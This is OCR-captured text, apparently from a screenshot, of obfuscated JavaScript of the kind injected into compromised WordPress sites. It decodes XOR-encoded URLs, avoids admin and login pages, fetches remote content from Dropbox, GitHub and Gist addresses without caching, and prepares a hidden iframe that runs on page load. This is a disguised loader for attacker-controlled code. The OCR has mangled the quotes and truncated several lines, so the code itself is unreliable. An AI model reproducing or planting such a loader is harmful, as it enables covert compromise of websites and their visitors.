
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return